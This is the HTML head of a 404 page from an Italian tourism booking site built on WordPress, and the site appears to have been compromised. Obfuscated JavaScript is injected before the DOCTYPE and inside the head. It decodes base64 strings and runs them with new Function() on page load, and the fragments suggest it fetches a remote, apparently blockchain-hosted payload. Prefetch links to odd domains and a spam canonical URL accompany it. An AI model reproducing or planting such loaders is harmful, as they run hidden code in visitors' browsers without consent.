cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/indian-girls-on-onlyfans-join-patreonlive/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
